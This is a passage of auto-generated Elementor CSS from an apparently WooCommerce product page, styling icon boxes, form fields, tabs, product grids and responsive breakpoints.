--e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-dc287f9 );}.elementor-24970 .elementor-element.elementor-element-491e22d > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-24970 .elementor-element.elementor-element-491e22d{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-24970 .elementor-element.elementor-element-068e7e6{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-068e7e6:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-068e7e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-068e7e6:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-068e7e6, .elementor-24970 .elementor-element.elementor-element-068e7e6::before{--border-transition:0.3s;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title{margin-block-end:15px;color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-stacked .elementor-icon{background-color:#DCFCE7;fill:#25A34A;color:#25A34A;}.elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-framed .elementor-icon, .elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-default .elementor-icon{fill:#DCFCE7;color:#DCFCE7;border-color:#DCFCE7;}.elementor-24970 .elementor-element.elementor-element-f9b7d38.elementor-view-framed .elementor-icon{background-color:#25A34A;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon{font-size:24px;}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f9b7d38 .elementor-icon-box-description{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#3A82C2;}.elementor-24970 .elementor-element.elementor-element-ad3c1aa > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-24970 .elementor-element.elementor-element-ad3c1aa{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-24970 .elementor-element.elementor-element-c6bf1f3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-c6bf1f3:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-c6bf1f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-c6bf1f3:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-c6bf1f3, .elementor-24970 .elementor-element.elementor-element-c6bf1f3::before{--border-transition:0.3s;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title{margin-block-end:10px;color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-stacked .elementor-icon{background-color:#F3E8FF;fill:#9333EA;color:#9333EA;}.elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-framed .elementor-icon, .elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-default .elementor-icon{fill:#F3E8FF;color:#F3E8FF;border-color:#F3E8FF;}.elementor-24970 .elementor-element.elementor-element-ec12c30.elementor-view-framed .elementor-icon{background-color:#9333EA;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon{font-size:24px;}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-ec12c30 .elementor-icon-box-description{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-3014ccc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24970 .elementor-element.elementor-element-f590d95 > .elementor-widget-container{padding:0px 0px 0px 60px;}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-icon i{color:var( --e-global-color-262f940 );transition:color 0.3s;}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-icon svg{fill:var( --e-global-color-262f940 );transition:fill 0.3s;}.elementor-24970 .elementor-element.elementor-element-f590d95{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-f590d95 .elementor-icon-list-text{color:var( --e-global-color-262f940 );transition:color 0.3s;}.elementor-24970 .elementor-element.elementor-element-312e261{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-24970 .elementor-element.elementor-element-312e261:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-312e261 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-312e261:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );box-shadow:0px 7px 29px 0px rgba(99.99999999999999, 99.99999999999999, 111, 0.2);}.elementor-24970 .elementor-element.elementor-element-312e261, .elementor-24970 .elementor-element.elementor-element-312e261::before{--border-transition:0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24970 .elementor-element.elementor-element-82f4ae5 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-7c18c44{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-widget-container{text-align:left;}.elementor-24970 .elementor-element.elementor-element-7c18c44 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon{background-color:var( --e-global-color-260b03c );--icon-padding:0.3em;}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon i{color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon svg{fill:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon:hover{background-color:var( --e-global-color-492119a );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon:hover i{color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-7c18c44 .elementor-social-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-91a1dff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:2em;--padding-bottom:3em;--padding-left:2em;--padding-right:2em;}.elementor-24970 .elementor-element.elementor-element-91a1dff:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-91a1dff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24970 .elementor-element.elementor-element-e70c02e > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:none;}.elementor-24970 .elementor-element.elementor-element-e70c02e{text-align:start;}.elementor-24970 .elementor-element.elementor-element-e70c02e .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-492119a );}.elementor-24970 .elementor-element.elementor-element-8f96055{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group > label{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field, .elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-subgroup label{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-260b03c );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-260b03c );border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button span{justify-content:center;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;padding:15px 15px 15px 15px;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-next{color:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"]{color:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"] svg *{fill:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-previous{color:#ffffff;transition-duration:0.5s;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-d0d11b2 );color:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-d0d11b2 );color:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-24970 .elementor-element.elementor-element-60ca349{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-24970 .elementor-element.elementor-element-d1ab785{--n-tabs-heading-justify-content:flex-start;--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:0;--n-tabs-heading-wrap:nowrap;--n-tabs-heading-overflow-x:scroll;--n-tabs-title-white-space:nowrap;--n-tabs-title-border-radius:5px 5px 5px 5px;--n-tabs-title-padding-top:8px;--n-tabs-title-padding-right:15px;--n-tabs-title-padding-bottom:8px;--n-tabs-title-padding-left:15px;--n-tabs-title-font-size:var( --e-global-typography-b9cb2d7-font-size );--n-tabs-title-color:var( --e-global-color-text );--n-tabs-icon-size:16px;--n-tabs-icon-color:var( --e-global-color-3014ccc );}.elementor-24970 .elementor-element.elementor-element-d1ab785 > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected='false']:not( :hover ){background:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-d0d11b2 );}.elementor-24970 .elementor-element.elementor-element-d1ab785.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24970 .elementor-element.elementor-element-7445764{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:2em;--padding-bottom:3em;--padding-left:0em;--padding-right:0em;}.elementor-24970 .elementor-element.elementor-element-a849cdd{--display:flex;}.elementor-24970 .elementor-element.elementor-element-e1b6e52 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-24970 .elementor-element.elementor-element-e1b6e52{text-align:center;}.elementor-24970 .elementor-element.elementor-element-e1b6e52 .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-f835037{--grid-columns:4;}.elementor-24970 .elementor-element.elementor-element-f835037 .elementor-loop-container{grid-auto-rows:1fr;}.elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item > .elementor-section, .elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item > .elementor-section > .elementor-container, .elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item > .e-con, .elementor-24970 .elementor-element.elementor-element-f835037 .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-24970 .elementor-element.elementor-element-b220827{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24970 .elementor-element.elementor-element-b220827:not(.elementor-motion-effects-element-type-background), .elementor-24970 .elementor-element.elementor-element-b220827 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-260b03c );}.elementor-24970 .elementor-element.elementor-element-d9a0234 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}@media(min-width:768px){.elementor-24970 .elementor-element.elementor-element-3243fe1{--width:40%;}.elementor-24970 .elementor-element.elementor-element-643a1e1{--width:60%;}.elementor-24970 .elementor-element.elementor-element-9c91d5d{--width:30%;}.elementor-24970 .elementor-element.elementor-element-91a1dff{--width:70%;}}@media(max-width:1024px){.elementor-24970 .elementor-element.elementor-element-22683de .woocommerce-breadcrumb{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24970 .elementor-element.elementor-element-b90901f .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-24970 .elementor-element.elementor-element-51a71c0{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e140971{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-24970 .elementor-element.elementor-element-22ea342 .price{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-47b0023 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations label{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.woocommerce .elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value select, .woocommerce div.product.elementor.elementor-24970 .elementor-element.elementor-element-9cf41c7 form.cart table.variations td.value:before{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );} .elementor-24970 .elementor-element.elementor-element-935bf3d{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-nested-tabs{--n-tabs-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-nested-tabs.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){line-height:var( --e-global-typography-accent-line-height );}.elementor-24970 .elementor-element.elementor-element-91861f5{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-ce9ac8e{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24970 .elementor-element.elementor-element-1331879{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title, .elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-e6bad50 .elementor-icon-box-description{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24970 .elementor-element.elementor-element-491e22d{font-size:var( --e-global-typography-0aade0f-font-size 